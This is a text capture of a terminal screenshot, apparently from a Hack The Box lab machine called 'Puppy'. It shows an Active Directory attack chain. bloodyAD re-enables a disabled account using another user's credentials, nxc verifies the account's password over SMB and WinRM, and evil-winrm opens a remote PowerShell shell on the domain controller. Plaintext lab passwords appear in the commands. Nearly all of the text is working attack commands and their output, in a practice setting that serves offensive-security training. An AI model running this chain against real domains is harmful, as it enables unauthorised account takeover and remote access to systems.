 1 2 3 4 TR 10.10.14.2 22:13
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal ×
→ Puppy bloodyAD --host DC.puppy.htb -d puppy.htb -u ant.edwards -p Antman2025! remove uac adam.silver -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from adam.silver's userAccountControl
→ Puppy nxc smb DC.puppy.htb -u adam.silver -p 'Newpassword123!'
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\adam.silver:Newpassword123!
→ Puppy nxc winrm DC.puppy.htb -u adam.silver -p 'Newpassword123!'
WINRM 10.10.11.70 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.alg
orithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.70 5985 DC [+] PUPPY.HTB\adam.silver:Newpassword123! (Pwn3d!)
→ Puppy evil-winrm -i DC.puppy.htb -u adam.silver -p 'Newpassword123!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents>